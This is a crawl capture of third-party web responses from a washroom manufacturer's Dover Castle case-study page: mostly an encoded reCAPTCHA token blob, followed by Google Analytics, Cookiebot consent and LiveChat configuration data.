OewpbCncOIw7Quw6HCkEY7w5oUw5vCl8KiSMKUFk0SwqfCvCIuUGNsQAQZw4VgM8K0wpLDs2PCh0/Dvkt7CsO7KMKRw7/DlcK5XjPClcKXXCTDjMOQGcOBASEuZMOtwo/DsMK4w6DCoWfDkcKJE8KHw7/DlcK2esKJQcKow6pzJW0cw73CmWTCosOZYW/[base64]/[base64]/Dm153amHCv8OAw4Rew7wUwrUuwrnCkC8yHEdbAE0WGsOzIcOaScKJw5/CsMKVR8KFw5ROwqlcw64QHAPCsB4wfwLCqDDCt8KQw57CtkhNesObw43CkcKOa8OCw6vCgmFnw7nCo0AFw4FrHcKDFljCjyJPE8OkFsOKWcKow7VswqAHYMK/[base64]/ccOaw4xdw7AtGiTDvHUGfsK3woA/[base64]/CgmDClsODwpzClsKmw43ClsKzUMOnwocyDVQ0d3bDkMOVD8OAwopew7Apw5/DvMK1wrQPwrzDpsOGdMOEw45xw7IuFMOkShDCjlnCoFVjw4LCm8K/CwXCi14WL3fCgMKVYsOlwpRUw7TDgMOOJSxIJMOJI2tvScOld2/DsiR2w7zCrW1kwqPClRHCqAcVwrxdwrTDu8O4wq3CsQwkfcOVX8KUSz1wdADDqj7CosKWwp3DtRNqwojDjcK8X8K8OcOOQsKGwrTCgWvDhcOHw48xw5JqwpfCuz7CniQqO8Otw7fCmcKqwoAXeMOBwpvCqMO2FU/[base64]/ChcOKw6teeiJuwozCvHXDmcK6wqvDvMK8LsKUw7bCtjkpwoPCnnAzw4TCsXwkw7IzwpPDoCJrw64+wp7ChcOfWmLDskjCo3LCoAdLwqHCiWPDkEfDmAPCvsOowpXCrFkKU8OGwp/[base64]/DnlrCrMKRw4/Dt8Kpw6rDoS4MasOgecKWHAfDmQfDhETDqcOHYB7DqQ9VwoBXw5DCv8KfKg4CwoIGw7jCkGPDhVHCpSDDjcONZirCoEcLPGQJw6RVw6fCmMOPVCZYw7gUQnoGSHg/Hj3DoMKKwpfDnQ7DrldoLRNbwonDkHDDvSjDncKlQ3fCo8K2bzHCu8KHEBU4EhBUN21KFmPDkxFrwpZvwq4BEMONU8K9wrbDszBmLMOAAE/Cq8KmwoHCtsO5wpTDucORw7/DtybDncKCMMKRwoZaw4fCn0HDvXPDh14nw7dREsORMm7DmMKFwrtAf8KFRWDCtiFFwqTDhcOmF8KMwq9JHMOCwpBaf8Ocw4EPCMODH8OWeABDwqTDpQbDjcORN8Kxwp/CuMO6wqJnw5LDqHHCr8OPwpfCgGbDnMO1wohtw4bCkgtbw4YjIlDDsMOFwqXDujFIcMO7QMK0cCF7PVnDjMKbw73CpMK5wrJWwr/DiMOVTR1swqPCs1TCtMKAwq8GT8KhworCrcK4JRnCtsKhem/[base64]/d8Omw600LsKaO8Ofw4gUw4x2w7jCqcOHwoUQw6TCpcKtw7/DmMOENcOhw7dJYV1UbsKFV3rCh0zDpG/[base64]/Dgm7DqcK7HsOpwpvDjVPDnsKKw5nCmmUTw7/[base64]/Dg8OiIcKpF8KBFyV/w7RUw6TDlD9PM8Kjwosqw5vDgMKJP3/CksOTw6x3cV/ChQ9Zwo7DsV3DjcK+CsORc8OdWMOEHzHDs2oNMsKJRcOtwrXDr0padsOhw65uFCzCucOZwoTDs8OBEFNPw5TCqk3DmkUnw7AGw75rwpLCoDgaw45Zwqxnwr7CpsKxwosTMxwpNTcKWGLCqUrCmMOiwoJdw4dVUsOOwrhhZgIFw4cIw4jCgsKxw4VmQ0/[base64]/DncK9wqQqwphdw4fCtcKcwqTDrRfDusKlbXN4AEVKwptewqJjA8OMw7zCklACJDfChsKLwqVLwrEvdcK5wrRGVUvCtzV/wrgrwrbCvCHDiyUxw6HDonfCmGLCgsOew6koaQcFw5ZLHMKIRMKqw4XCoHvCux/[base64]/w57CjMKJZFxMasKpw4Mtwr44TMOEw6Ufw5MWTMOPw6Utw5R8EcOvwrwqw4HDkCDDrFTCmsKLw68/wpTDiT/DiHpLS8KSw5NswoHCssKew4vChn/Dr8KCw7tnZkrCgsObw5DChFDDi8OQwrbDgRPCoMKUZcOgW2AuBXvDtgLCrcKxLcKbfsK8Tk53bQJlw5lBw5nDtsKRNcOzJcK4w4pHTCxZwoNzBR/[base64]/CqcKTDMO8wo7DnmQIKU/CnMOUw7jCocKSGy1xRRQzRcKFwp3Cg8KBwqXCsnrDvBfDhMK6woPDlV5nZ8KQNMOlYEJQVsO9wos9wp4mT1TDoMOmZg9TNsKWwq/ChVxPwq9rFlE7Q2rCiGHCn8Kjw6XDqMOuLjXDpMKCw7TDqMKMaCdoJ2PCj8OrcATCjhVJw6RVwrdASm/DhsOkwp0NHTI6DsK/[base64]/w7wgYMKUIsOwwpLCqcOCWzVbcz3CkSTCpGzDvMOmXcKnwrLDrcOYBiIREzfCvwYMAxolb8Kuw68sw6kJcUBDMMO2wqdlUsOtwoEvcMOJw58iwqjCqC/CpDRKPsKKwrfCkMKhw6bDnMOkw5nDjMKUwoTCgsKZw4Bxw4ltUMOjU8KUw5JpwrvCrx5HOWcvB8OCXhRaa8KjMwDDm2U+DVZxw57Cg8K7wqPCqcKbSMK1d8OZaCNyw4NUw63Cn049PMKCcUDCm3/ChsKLEVbCicKyfsOfUAlkCMOPIMKMCHTDtjx6wo4ywpYofMOTw5TChcOGw5zDusO8w4pYw6h9w4HDhz3CoMKewqbDkS7CvsO9w4oOd8OxSmzCtcKVHcKoUMKLwqzCphTCgcKUUcK5X24Qw6jDiMK4w5ElAMKKwoTCihPDlcKDGMKHw4N0w47CqsOZw7/[base64]/CsDkVw7jCqmdBwrHCqMOTbQxaSFQcJQUIwozDsMK8wol9wrXDi2rCmsKiHMKzN1LDjcKuZsKRwoTCrELCs8KEUcOsET3CiTLCt8O6KiHDhy3DtcKVfcKLBW0ZbmRBB13CrsKFwogow7B+YwRHw4nDnMKkw6LCtMOtw7/[base64]/CvMKtw4HCicO7GMOPCUPDt8KDw5LCtEQlZ2HComjDnmHCoMKzXFgqAsOIEsKKPTQMWCkXw7VCfwzChmp5OnxGOMOxUyPCnMOPwpHDm3U0D8OWeXrCox7Du8KII29UwrtqNSPClEcpw6nDsEnDlcOKcTnCssOrw6gXMsORPcOeTGLDlz0kw4DDqjfCvMKzw5HDqcK/Hl9Ew4Nxw4o0A8KkIcOEworCrFVLw5LDqRF3woPChWbDtwQlwrIYPsKMWMKxwr5gNRbDiQNHIMKCMzTCgsKOwpFrwrtqw4kKwqrDpsKWw4vCkXvDmi9CAcOtS3hIVk/DvXlwwpHChBLCpsONHht4w4A8K0ldw5/CkMOzJ0rCiWhxVsOsdcKSD8KuY8OiwrpewoDChAc7P2/[base64]/wrzCiEU2QnfCrcKIFDN9w45Qwqdiw5MFRyICwpkLEl/CmgfCtXt4wrjCocKjwrEaw5rDoMOfdysRUMKEVcO1wq93EMOPw5pcV1o7w7TCjjc2QMOEdcKXPMOFwqMxZcOqw7rDuCYqOS4SVMOVBMKWw6Mkb0zDqnhxM8OFwpvDoEDCkRhcwoPDsyDCuMKdwqzDrg81eFZyCcOEwoMKDMKWwoLDl8KjwoPDqjt/w6V/cgF2B8OdwojCkF8AIMKNwrLCtQNWWT7DjBUufMOoL8KXShHDgsORV8K7wp46wpzDihXDpV1CIitvMHXDjcOTCmnDi8KFAMKNBWVAE8K/w51hXMK6w4RFw6HCsB7CgsKST3PDgy/[base64]/CsHwpecOkRTFwwrDCry8zwpTCl3jCqXTChMKZwpvCjMKWCsKNScOsaX3Do2HDpMOGw63Dl8OhGAfCvMOXRcK7wp/DjQLDpsKnV8KIEUpqMgUkLMKmwqvCsA/CgsOWEcOOw4nCjBzDkcO6w484wpQPw7xKCsKXMH/DjMKtw6XCnsKYwqgfw7YuMh7Cp18+RMORw7TCjGHDgsOfZMOSdcKTw7klw6XDgy/Dlk5EbMKCXsOjJ0FrOsKQScO6woA7DsOXHFbDisKEw5HDnMKrbHvDjmcNQ8KrdkHDjMOjw4sBw6pNOC4bbcKrIcKpw43CuMOVw4/CtcOFw43CkVTCs8K8w6J+Gz/[base64]/w7bDgTPDjcO8TFzDtD8GwoAcMsOAAnzDpRjChGRVPcOiFxDClj1Ww4nCoyccw7DCoS/Dgwh3w5kFLUc7w4dHw7pQQnPDtjttJsOuw5Uyw6zDvsKQAcOvesK3w6/DvMO9dmNAw6fDlMKKw61vw4HCgnvCpcKtw7wZwrcZw7/CscOlwqxnEQTCgCF4w78xw7PCqsO/wptFYClBwotvw5HDngjCt8OkwqIkwr4rwq4FaMOgwqrCs1Mxwrk9Z3pIw47CumXClVEqw6svw5TDm23CpgfCh8OKw7BFdcOEwrfCmUwLZcObwqEVw7RADMKab8KBwqR0dBJfwoNtwrAqDAZEw5M3wpFdwpw5w7ooVQIganJCw58vWwo/JcOVcEfDv1xJN0lpw6NjQMOgdwLDuCjDo0cyKXLDjMK2woZYQk7CjnrDk2fDrMO3GcOiCMOGwrhiWcK8Q8KzwqEqwqLDklVNwqcDQMO/w4XDtMKBXMOaccK0QQjCosOIGMOgw6s8w414OjwZVcKrw5DCr3bDvErDqWTDqsOhwpFSwqRVwoDCiWZrUlVVw70RTzbCtiU/[base64]/wqFxw5gMw6pIcsOaw5bDkcK8w50xSsOsAU7DlAvDssOGwprDikLCu1XDo8Kcw67CswnDgC/[base64]/QcKIQy5+VcOOH19WwpjDtSp/Z8O9w74ow5zCn8KOwqLCgcKBw4XCokPCjFvCk8KseygcdjEjwozCjkHDlFnCrzLCr8Krw5MZwoU5w5cOXW91XjXCnmEBw7cmw4dUw7/DuyXDji3Ds8K5AVZTwqDDqcOIw7rCoF/CtcKkXMOWw7ZuwoYoARxzeMKsw4zDm8OowoXCnMOyYsOXdk3CqhhAwrjCicOqKcO3wpppwpoHEcONw4dcG3jCo8KvwoJATsKfPD/[base64]/Dn0TCpgpUwpIZd8KewpbDgMKtw7DCnxouw4B0PMKTwo/[base64]/w69ew7QPLsK4AcOXwrzDtzfCn3/DgcKyZBQzbsK3w7XCjMOAwpLDncK+DAISZyrDqyHCscOhbX1QdcKVXsKgw7nDlMOQbcKGw6gXPcKhwr9iSMOCw6nDmRZ+w7zDscKbVMO4w7Epwqtew7zCs8O0ZMK8wqFBw5XDiMO2CHzDgEgvw7/[base64]/DksO4wpFHwrPCksKsw7hHw69zw6sEw5HCugJ6w6YywogAw7AGUcKwd8KPccKDw5clAsO4wpVmTcObwqsOw4lnw4UGw5zCvsOgMsKiw47CqxEOwoJLw4M/ZiZlw4DDucKUwrnDmDfCgsOwH8K+w605JcO9wrxgeTnCjsOXwqTCtxrCgMOCO8KDw4nDgRjCm8KwwoFvwpnDjDl7QAlWYMOAwqkowp/CsMKjfcOiwovCusKOwrbCtcOJLT8hPMKwJcK9aCUPC13CnHdWwpw3SX/DtcKdOsOPfcKEwr82wpDCvTV5w4fCgcKQf8O6DCLDusKhwplWQg7CnsKCWW5lwoQOb8KFw5syw4vCnwvCmCLCvDXDuMO7FMKjwrPCtCjDvMKPw6nDl3V1LMKQeMKgw4fDlFjDt8K+OMKQw5vCjMKiPVhew4/Ct3rDs0nCrmtkVcOkdHRDNMK1w5fCvMKfaV7ClSfDlTHCi8KTw4BrwrESf8OEw5LDnMOTw6kDwqJCBsOHCmlowqUHdkjDpcOwaMOgw4PCsjtVBBbDrFbDp8OQw63Do8ORwr/DnXQTwoHDiR3CrMOXw7AKwoPCqA9TC8K8E8Kow6zCocOhNFDCl2dRw5HDpcOKwrZow7vDjWrDhMK9XzU5Jw4AKBg8RMKbw6/CsVF2TcO8w4s4JcKbdkPCvMOIwpzCm8O2wrxAQUonD28QcAxmcMOLw588KCvCiMO5LcOPw6Izcl/CiVTCt2bDhsK3wqzChgREcHQUw5J4JSzDoB59woN+KMK2w7LChEHChsO9wqtFwqPCqMKPZsK9ZU7Cg8OAw4/DicOMFsOXw5vCucKGw4AVwpQGwrRjwqvCjsOJwpM7wrjDssOBw77ClypjGMO3JcOmBWvCg0wIw5fDvWMvw5jDuTJxwpgbw6DCtgbDvWB/CMKSwodXNcOvBsKkHsKSwrByw5vCsEnCusOHDkENHzPCk1bCqz1swqRVYcOWN1hTbMO0wpPCpG5Fwqxxwp/CsB5Xw5zDmW0WYULCnsO/wroWZcKBw57Cg8OIwpZBC1TCtURIAi8aG8OGcnVQdwfCtcO/[base64]/Dp0zDusOCHAnDjcOvHFVnw7Bhw6fDl8KTaVnCjMOpMhAHRsK/[base64]/DqinCqsK0Vgo0OsK7I8ORwotXAlXDiGnClyRvw6YvVnTDqcOVwoHCvwLDvsO8RMONw6cJFT1zFB3DhzxcworDt8OUHTLCoMKkKilZPMOYw5rDoMKJw5nCvT3Co8OoKFfCuMKCw4MrwqrCgzXCtMODL8Orw6YbOnM6wofCnTBqPR/DkiwGQlo+w5AJw6XDs8O2w4ctQxMTNi0kwr7Dj2LDv31wF8KoCAzDpcKtaVvCuyLDv8KDWRt/[base64]/w7BVKGYdw5PCm8OzAWXDtsKEMsOGbcKse8O7w6DCjSXDn8K8BMODD2bDqCzCrsOPw4zCjwRGesOXwrh1FyEJfxDCqEQYKMKww65Cw4I1W1TCknnCtGIiw4lYw5bDmsOuwozDisOIGw9bwr8YfsKrRFcgBR/Cq39AbA5uwpMxbx1OW1YkYFp7OT8Rw6wHC17DscO+f8OCwoLDnBfDl8O7BMK7XHZzwpPDn8KCfxsVwp0VasKbw6TCkg7DlMKReivCjcKbw5TDr8O/w5MQwqXChcOafUIKw6TCuy7CgkHCjGARbxAOSR8ewrXCn8KvwoAzw7XCi8KXSEPDhcK7HhLCuXLDlynDmwoDw7kSw4LCiRpLw67CvBpEG0XCpg4wZFfCsjV7w7rCq8OjSsOdwpTCm8OrNcKvOsKcwrlgw5FewrnCgjHCrBBOwoPCnBZ1wpPCsC/DsMOrPsOnb3RuBMOHHzgCw57Ct8OVw6MCZsKAQnbCig7CjWrDgcK/JUx4LsOhw6rDkyfDo8OPw7TDgzxFD0/CpsOBw4HCrcKuwpTChhlqwrPDt8OIw7BVw6t3wp0uAwh+w53DksKhWgbDpMOaBSrDlQDDpMOVFXYywok0wpxhw5lEw5TChg4jw7dZNsO9wrdpw6DDqSktcMOww6HCuMOpK8OBKwFWRWERciDCjMK9W8OKDMOow5MqbsK+C8KuOsKkF8KUwqLChyHDuURsdg7CjcKicS/CmcK3w7vCjcKCAxvDgcOrQTVdWg/Do2pbw7TCoMKja8O8fMOyw7jDpCbCkDNQw6fDv8OrO3DDnAM/VBnCnWceDjt5fFjCgnR8wrIew4MpVQkPw7JUa8KBf8KlBcOvwpzCscKHwqDCokfCuj5ww7hKw5Q/ej7CvHDDu08JOsOzw6MEdFbCvsO1ecKcBsKPf8KwNsKpw6HCkTPCnBfCoTJfM8KzO8O0c8ODwpZHDwAow5ZHT2F8Z8OHOTsbAsOVTmc7wq3CmjkaZw5yaMKhwr4QFlTCmMOHMMKLwrjCrxssU8Ovw4lkUcOFEkVcwrhWMQfDp8OaNMO9wrbDrwnDq0gowrpAbsKtw6/CjnF+AMOhwqpgVMOTwrRDwrTCo8KYKnrCicK4ZRzDtwYtwrBudMKwE8OIN8KDwp1qw7PCsjlww6Ufw687w7VwwqpBQ8KjG1sOwpI/wr5EKXXChMOHw7zDnD0pw64XW8OUw5/CusKlXAgvw5TCgFfDk3/Cs8K0ODtLwpvDsDI0w6DDtjZNHhHDgMOfwqtIw4jChcORw4c+wqQ4XcOPw7rCpBXCusOZwqXCusOVwoJOw44qIx7DnTFBwqZmw4tDXAjChQgSBcOpZBIySC3Di8OWwovClF/DqcKJw4NER8O3fcK7w5NKw6DDhcKCX8Kaw6QUw5Qlw5dfaWXDjCVIwrIUw5Itwp/[base64]/[base64]/Comgow4xnw4VLbcO3w5EvBsKRHcOow7BRwrBzX1UQwpVQKMOXw6Z0wqPCgCtrw6JrX8K0Vx98wrTCm8OaQsOdwp4oLyEFEcK3BV/[base64]/Dn8KEw5rCucO/w6BCw5IjDMOfwosEwpROCcOpw4/Cn33CmcKBw4/DoMOtTcK4TMO3w4hPPMOFAcOQXXjDksOhw4HDom3DrcKLwowRwprCrMKUwp3Ck1RfwoXDuMOtIsOwV8O3J8O4HcOTw65Owp/CqcOCw4bDvsObw5/DhsOIRMKnw4p9w6txAcKww7AvwoTDqxcAXk04w75ew7tfDAFuesOswoTCkcKBw6zCggbDrSkWCcOgQMOyTcOEw7PCocO7dTPDpSl7GS3Dp8OWF8KtOT8HK8O6H17CiMKDGcOlw6XCp8OCJsObw6fDq0rCkSPClHXDu8OYwpLDhcOjGHkMXn0TI0/Cg8Kfw5bDtMKvwrnDtMOMRsKsFDczDHIrwrcCd8OcHEDDhsK3wrwBw73CsU8ZwqrCicK/[base64]/[base64]/Dok8aHMOyMETCj3Qnwp80K2jCvCDCjXvCl37DqsOow7PDnsOlwqDCnyTDiWPClcKQwpl8OcOrw5U3w5/[base64]/DsMKMwr3CosKnWsOXUg8LUQQULkdUecKdfcK5wrnDgcKqwrYnwonCr8OvwoImRsOQZ8KUacOPw7l5w7HCsMOew6HDi8OEwpdeHknCuEfCvsKBW2DCkcKXw77DoRrDr2fCs8Kkwr95B8K1fMOzw5/DhQrDiRJ7wq/DuMKOU8Odw5nDpcOTw5RrAcK3w7bDksOPDsKGwpQNcsKGKVzDqMOgw4/Dhgk+w4TCs8KWPWfCrGDCucKjw61Sw6geKMK3w4pwWcOJWRbDm8KqCkXDrWDDjQERMMOPaVTDvUnCpyjDlljCmXbCr0kOTsKWfcKwwpvDisKFw5vDnSPDrk/[base64]/Dh8Oawrsjw7LDsFPDtRDCkMKQXl0+XMK6NMKkYRYSw5Qqwotvw7tpwqsPwqPCt3bDq8OVL8KJw7VBw4rCmcKwfcKQw5DCiyVUcyTDnRnCkcKfJsKOH8OfOzdrw7sfw5fDlE0Dwr7Dm0NgYMOAR3LCncO/[base64]/[base64]/ClAzDkXHCj8OYNiHCkl7DjcKQw6otwo7CigJ+wrXDpsOvacKeQlhJSQ02w4h6EsK+wpbDlGd/C8KHw5oDw4o/[base64]/ChMK3LMOAdSIFw7zDm8KBw7MVL8K7wpEjw6zDrSB5WsOOdC/DlsOwcg3DlGrCqlbDvcKkwrjCosOsETDClMOGPggYwrY5DSZQwqEJUkfDnx/[base64]/[base64]/wr8wZ8KKw5vCt8KPF8OxGkfCiABqwq7ChiPDr8KSw7EEEMKcw6bChA8wOXfDrDp/HEDDmUVGw77CjMOXw5xdSBMyK8OCw4TDpcOKcsKvw6Z+wqtsS8KrwqMFbMOsBmoZNGljwqvCl8OQwrPCksOYNhIDwoIJdcOKQiDChTTCu8K4w5QoFGsnw5FYwql/PcOPbsK/w5gpUEpJZyTCosOwSsOgUsKMKMOrw7Y1wqIXwrXCj8Khw6tOGGnCl8ONw4oXLU/DgMODw63CnMOQw6xmwpgTVk/[base64]/[base64]/WMOzdRXCosORVxDCtMKbw4F0wqLCkMO5wrAkGBnCi8KnYD44w57CvBBow5jDizh1aG4Aw7F/w69oTMOVWCrCgwDDksKnwrrCrBluw5fDhsKRw7XClMOyWMOEdmHCv8KFwpzCl8Omw5lRwrjCmTwBdk1AwoLDrcKlBwgDEMKrw5gfbGHCiMOREUzCgFNNwrMTwoN9w4BpLxYYw43Dg8KSa2TDnTw1w7DCvCJ/fsKuw6XCi8Orw648w41oCcKcMC7Cp2fDvGMZTcOcwo8swpvDnXN+wrVdb8KUwqHDvcKOMXnDh1lQw4rDqW1uw61halXCvT/Cs8OIwoTChkbCrW3Dgy9GKcKnwpjCvMOAwqrCmCd7w4XCvMOQKD/CqMO5w6bCtcORWA9UwqHClBdSLFYXw6/[base64]/Dq8OWBMO+w7nCkMOjw6bChsO6w4ZuDH5INAoVGyQTR8KHwr/CnznCnnAUwp1Nw7DDtcKJwqMww5nCucKvXS4Xwp88TsKPQQfDs8OkAsKufD1Kw5PDrQ3DqsO/[base64]/CksKcU3zCnsKqT8KJS8O6wo1QecKIaFYBw5TDknHDlyFaw78IaBlIw61mw5jDolTDtBkTInBYw7zDjsKcw7c+wrECE8K+wpUtwrDDisOpwrHDth3DmMOaw4bCvFUQFhDCqcOAw5drdcOTw4Rmw7DCsgxOwrZKFl88asO/wq0Iwr7CtcKwwol4fcKhesOMZ8KrZVFOw4ATwp3CmcOAw7XCpB7CnF9ARHwtw5jCvRwSw71/EsKdwrJeX8OMOzdqe3gJDMK8wqjCpAsOOsK9wox6YMO2GsODwpXDjXZxw5fCmsKFwp5Lw5w6VcOFwrjCnw7CpMOIwo/DhcKMR8KcTTDCmQvCgCbDhMKEwoXDscOmw7YVwqMgwqnCqBPCosK0w7XCnnLDssO/Lhtkw4Qwwp9uCsKuw6MBIcKSw5TDr3fDtyLDiGs/[base64]/woooDMOBelxbHcOAHcOLcAJNw7k1wr3Cr8OKwpBjwpDCoC7Cs1wWYQ7CuyTDnsKkw4h7woTDj2XCmTI9wpXCpMKsw6vCkS4QworCoFbCi8K/ZMKKw7/DnMKXwofDpUk4wqwdwpHDrMOQRsKCwrzChTAzByx7TcOzwoFrTg8EwpxELcK7w7/CosOpNyrDjsOddsK2RMKENWACwqjCr8KJWnnDmsKNAU/Dh8KmPMKkwo5mO2bDgMO2w5XDlcOGe8Kiw7ggw7tROyQLE09Nw5vChcOPYlJaKcKqw57ChcKxw7pewpvDmnxmPcKqw745KV7CkMKZw6DDm1nDkyvDpcKYw5R/Wj13w7c+w4PDiMKlw5t5wqrDkmQZwoHCjsKUCnVywrVLw6Iew6YKwp8zNsOFw5B5V0wDA0XCoRhHGVklwoHDklxdVXDDpx7CuMKHDsK0Ek/Cv2AsMsOywq3DsgEcw5jDiSnCjsOKDsKNCFAyB8OWwrUUw5kQasO2eMKyMy7Cr8KoS3UKwqPCqXlOFMOgw67Co8Oxw4HDq8Kmw5YLw5sPwpBLw49Sw6DCjARGwqZ9FyzCkcOGLsOtwpBLw4/[base64]/DoC03w7PDk8Kvw4gsWwYfwpXDqsK1RFPCrcKmK8KBfQzDiGE4NRDDsMOkY1J/fsKDaGzDtMKLdMKOelDDj2gawovDusOLB8KJwrrDkxTClMKIREjCkmNHw7pWwqVtwqlhW8O1K10PUBY5w74sMRLDm8KFXMOGwpXDosK0wpV4NzDDiWTCvEBkVgnDtsOcGMKAwrUUcsKwN8KlacKzwrEkdwI7diXCjcK/[base64]/BUfDk3Fhw6HCoWHDqsKFLkZ8w7TCmGFBwrvCuA1oY3zDpTnCjRjCkMOzworDlcOJU3PDjh3DpMObGxNvw53CmTVywpk+VMKaacOqADhRwoZPUsOLDncBwoh5wrPDk8KNCcO/QAnCpwLCkFHDsDfDssOxw6/DvcO1wqFkXcO7MSx7SHAIACnCgEXCoQHCqkPDs1AVHMKVDcKwwrfCmT/DlWXDhcKzHwLCjMKNCMOGwojDpsKYWsO9E8KGwp4rYFxww4HDrl/[base64]/HMONf8O2w49fw4TCoMKfw77CsVAQGsOJwpgsw5fCisKhwpMVwqRtClt+UsObwqwMw5cqRzbCtlfDocOpKBrDoMOPwrzCnRDDnTJyUigcIHHCg0nCucOwdSlhwqrDq8K/AiEjI8OqAAwGwo5qwopCZMONwoXCrTglw5YrDW3CsmHDq8O9wokuB8OMFMObwq8rOz7DtsKow5zDt8Kzw6jDpsKqQT/DrMKOPcO7wpQCYHMeehbDl8OKw6HCjMKjw4HDqjVpXU1HYxvChMKoS8O3C8K9w7/[base64]/Cul4Cw6gdCMOnwqsGwqM2YV9SDRpjw7UIKcKIw5vDqSQafRbCgsK4YF3CuMO2w7VIOhlnOQ3DqDfChMOKw4XDgcKQUcKpw6guwrvCpcKRZ8KOLcOkHhoxw7ZQK8Onwrtvw4TCuA/Cu8KFGcKSwqvChTjCpGHCrsKHU3pNwp8PezzCqHLCiAPCu8KQJjdxwrvDmFLClMORw5zChsKkcjVSUMOpwrHDnH/DgcKhcjpcw45fwoXDi3DDkBpPJsO8w4HCisO+Il/ChMOCGgTDmsODUj7CtcOHXXTCumUpbsOjd8KYwpnCkMK8w4fCv23DosOawptdQ8KmwqxSwonDiXDDqiPCnsKZHwjDoxzCrMOCc1fDssOuwqrCgVVFfcOtJS3ClcK/V8OeJ8Kqw5kyw4JSwp3CtcOiwqHDjcK0w5kqwrLDiMKqwqjCtknCp0FwWXlUdWsFw68FB8K4woNawp3ClGItDSvDkBRbwqYqw4hhwrfDnT7CqWEBw6vCsGUkwrHDkSTDjUlIwrEJw4YOwrMxbknCqsKOV8Omwp/DqMOfwql9wpBhMDkTVTFOWmDClR46O8OOwqzCnR4hAlvDrSwgGMKWw4LDjMKfa8OGw49ww5R/woTClTJbw4pyDRJrXwlcNMO5KMOtwq9mwqPDt8OswpZ/L8KIwphtMcOGwowhKQoCwpZAwqLCqMKkCMKdw63Du8Kiw7PCnsK0LQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ldqbo4jAAAAAFkxF3UcsjWw-ORxKyAm3HPed3Ts\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,182],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.venesta.co.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22G3LZK1r/DFGbnsIXOL+Ac+/1aQRXdmGsRBVtCE5rWNs\\u003d\x22,1,0,null,1,1769564983700,0,0,[116,179,106],null,[69,226],\x22RC-A-JZ8XyDdKk2wA\x22,null,null,null,null,null,\x220dAFcWeA6AsStUwT0Ov24vft0wCIQg95u7JVOehOe0TPbJMkZpIAupoZDAPPUHEP4njJkfyRFvaI6qjKuvsRCFSJpRuVCdkOv32Q\x22,1769647783505]");
    </script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=412745556&t=pageview&_s=1&dl=https%3A%2F%2Fwww.venesta.co.uk%2Fcase-studies%2Fdover-castle&ul=en-us%40posix&dt=Dover%20Castle%20%7C%20Venesta%20Washrooms&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1082816378&gjid=587731190&cid=1606292018.1769561384&tid=UA-2591192-1&_gid=1831943627.1769561384&_r=1&_slc=1&gtm=45He61q1n815F5FH6Gv892233465za200zd892233465&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104573694~104684208~104684211~115616986~115938465~115938469~116185181~116185182~116682875~117025849~117041587&z=926002103
body_size: -450
content:
2,cG-W6C24FX7VQ

--- FILE ---
content_type: application/x-javascript
request_url: https://consentcdn.cookiebot.com/consentconfig/bcbcda24-4ce8-45eb-8d43-8b56d9351785/venesta.co.uk/configuration.js
body_size: 296
content:
CookieConsent.configuration.tags.push({id:181958026,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"537026415844",url:"https://www.google.com/recaptcha/api.js?render=6Ldqbo4jAAAAAFkxF3UcsjWw-ORxKyAm3HPed3Ts",resolvedUrl:"https://www.google.com/recaptcha/api.js?render=6Ldqbo4jAAAAAFkxF3UcsjWw-ORxKyAm3HPed3Ts",cat:[1]});CookieConsent.configuration.tags.push({id:181958032,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"14088432363914",url:"https://consent.cookiebot.com/uc.js",resolvedUrl:"https://consent.cookiebot.com/uc.js",cat:[1]});CookieConsent.configuration.tags.push({id:181958034,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"9334597389711",url:"",resolvedUrl:"",cat:[3,4]});CookieConsent.configuration.tags.push({id:181958035,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"8848880848780",url:"https://www.youtube.com/embed/AwLBKQiNwNc",resolvedUrl:"https://www.youtube.com/embed/AwLBKQiNwNc",cat:[1,4]});CookieConsent.configuration.tags.push({id:181958041,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"14502500913247",url:"https://www.cognitoforms.com/f/DoulzMyRl0mRkIMFeUh9NQ/24",resolvedUrl:"https://www.cognitoforms.com/f/DoulzMyRl0mRkIMFeUh9NQ/24",cat:[1]});CookieConsent.configuration.tags.push({id:181958050,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"15101328396107",url:"https://www.youtube.com/embed/4c9OKhyXo-Y",resolvedUrl:"https://www.youtube.com/embed/4c9OKhyXo-Y",cat:[4]});CookieConsent.configuration.tags.push({id:181958057,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"8183345322955",url:"https://youtu.be/13vvVl-sJQs?si=iRLaYRwUOeHE4djp",resolvedUrl:"https://youtu.be/13vvVl-sJQs?si=iRLaYRwUOeHE4djp",cat:[1]});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=6308301&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fwww.venesta.co.uk%2Fcase-studies%2Fdover-castle&channel_type=code&jsonp=__x1nxgw3ck2a
body_size: 234
content:
__x1nxgw3ck2a({"organization_id":"4ea865f2-efcb-4b0d-b8a4-a6d730949b1d","livechat_active":true,"livechat":{"group_id":0,"client_limit_exceeded":false,"domain_allowed":true,"config_version":"4228.0.6.776.34.40.48.9.6.5.6.17.3","localization_version":"6bb83031e4f97736cbbada081b074fb6_5e8ec7f9476f1d1d0b4aa7dfafcdc2ad","language":"en"},"default_widget":"livechat"});